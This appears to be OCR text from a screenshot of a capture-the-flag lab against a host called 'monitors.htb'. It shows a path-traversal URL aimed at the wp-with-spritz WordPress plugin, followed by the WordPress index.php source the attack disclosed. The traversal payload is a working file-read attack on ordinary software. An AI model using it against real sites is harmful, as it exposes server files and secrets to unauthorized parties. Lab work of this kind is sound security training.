 Burp Su...
Release...
~/Music...
view-so...
3
qterminal
monitors
(2821) S...
monitors.htb/w
monitors.htb/w
Log In ‹ Welcom
monitors.htb/w
view-source:mo
WordPress XML
WordPress › Se
Not secure
monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//var/www/wordpress/index.php
1 <?php
2 /**
3  * Front to the WordPress application. This file doesn't do anything, but loads
4  * wp-blog-header.php which does and tells WordPress to load the theme.
5  *
6  * @package WordPress
7  */
8
9 /**
10  * Tells WordPress to load the WordPress theme and output it.
11  *
12  * @var bool
13  */
14 define( 'WP_USE_THEMES', true );
15
16 /** Loads the WordPress Environment and Template */
17 require __DIR__ . '/wp-blog-header.php';
18